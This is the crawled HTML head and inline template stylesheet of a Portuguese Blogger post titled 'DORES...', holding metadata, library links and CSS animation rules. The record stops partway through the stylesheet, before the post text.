

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aylasousa.com.br/2017/08/dores.html
body_size: 47858
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2017/08/dores.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="https://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.aylasousa.com.br/feeds/8011235841402057689/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg' rel='image_src'/>
<meta content='http://www.aylasousa.com.br/2017/08/dores.html' property='og:url'/>
<meta content='DORES...' property='og:title'/>
<meta content='    Cada um de nós tem dores diferentes; cada um de nós sente a mesma dor de maneira diferente, por isso, sinto-me impotente diante das dore...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/w1200-h630-p-k-no-nu/boneca.jpg' property='og:image'/>
<title>
DORES... - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DORES...' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2017/08/dores.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg' property='og:image'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='https://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='DORES...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg' name='twitter:image'/>
<meta content='DORES...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
